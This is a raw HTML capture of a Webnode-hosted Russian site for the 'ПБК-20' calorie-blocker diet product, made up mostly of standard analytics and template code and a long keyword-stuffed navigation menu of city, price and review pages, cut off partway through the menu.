

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/
body_size: 21627
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
    <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>ПБК-20</title>
    <meta name="viewport" content="width=1100">
    <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#hi0u346c04e2bd {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#heac05681 {position: relative;top: -14px;}* html #heac05681 { top: -11px; }#heac05681 a { text-decoration: none !important; }#heac05681 a:hover { text-decoration: underline !important; }#cal60994 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #cal60994 { height: 36px; }#cal60994:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#cba2l1ff97 { display: none; }#g60e0adg98lt {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#g60e0adg98lt a {color: #ffffff !important;}#em3ia6o1b2v {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#h0gdg185tejo5d { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#d2c7je5bj { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#em3ia6o1b2v:hover { color: #36322D !important; text-decoration: none !important; }#em3ia6o1b2v:hover #h0gdg185tejo5d { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#em3ia6o1b2v:hover #d2c7je5bj { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#gacgjc63759g9 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#fcetbsm1c {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #cal60994 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #cal60994:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #gacgjc63759g9 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #fcetbsm1c { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #h0gdg185tejo5d { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #d2c7je5bj { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #em3ia6o1b2v:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #em3ia6o1b2v:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

    <!-- div id="header" -->
    <div id="header">

        <!-- div id="headerContent" -->
        <div id="headerContent" class="clearfix">

            <div id="logoZone">
                <div id="logo"><span><span id="rbcSystemIdentifierLogo">ПБК-20</span></span></div>            </div>


            <!-- div id="headerNav" -->
            <div id="headerNav" class="clearfix">
                <div class="menuWrapper">
                    

    
		<ul class="menu">
	<li class="first activeSelected">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
